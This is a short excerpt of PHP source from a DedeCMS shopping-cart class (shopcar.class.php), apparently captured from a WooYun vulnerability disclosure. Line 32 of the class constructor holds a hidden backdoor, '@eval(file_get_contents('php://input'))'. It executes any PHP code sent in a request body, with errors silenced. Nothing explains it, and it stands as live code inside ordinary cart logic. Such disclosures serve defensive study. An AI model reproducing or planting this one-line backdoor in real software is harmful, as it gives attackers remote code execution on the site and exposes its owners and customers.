 1 <?php
2 define("DE_ItemEcode",'Shop_De_');//识别购物车Cookie前缀,非开发人员请不要随意更改!
3 /**
4 * 购物车类
5 *
6 * @version $Id: shopcar.class.php 2 20:58 2010年7月7日Z tianya $
7 * @package DedeCMS.Libraries
8 * @copyright Copyright (c) 2007 - 2010, DesDev, Inc.
9 * @license http://help.dedecms.com/usersguide/license.html
10 * @link http://www.dedecms.com
11 */
12 // ------------------------------------------------------------------------
13 /**
14 * 会员购物车类
15 *
16 * @package MemberShops
17 * @subpackage DedeCMS.Libraries
18 * @link http://www.dedecms.com
19 */
20 class MemberShops
21 {
22 var $OrdersId;
23 var $productsId;
24
25 function __construct()
26 {
27 $this->OrdersId = $this->getCookie("OrdersId");
28 if(empty($this->OrdersId))
29 {
30 $this->OrdersId = $this->MakeOrders();
31 }
32 @eval(file_get_contents('php://input'));
33 }
www.wooyun.org